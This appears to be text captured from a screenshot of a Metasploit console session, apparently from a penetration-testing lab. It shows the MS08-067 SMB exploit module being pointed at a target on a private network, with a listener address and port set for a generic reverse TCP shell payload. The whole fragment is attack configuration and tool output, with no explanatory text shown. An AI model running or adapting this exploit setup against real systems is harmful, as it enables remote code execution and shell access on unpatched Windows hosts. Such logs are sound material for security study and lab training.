 msf5 exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.200.4
LHOST => 192.168.200.4
msf5 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.200.124
RHOST => 192.168.200.124
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.200.124 yes The target host(s), range CIDR identifier, or host
s file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.200.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port